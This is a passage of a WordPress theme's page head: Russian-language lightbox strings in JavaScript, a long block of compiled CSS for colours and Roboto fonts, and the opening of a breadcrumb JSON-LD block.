var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="7cd8e39e78";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
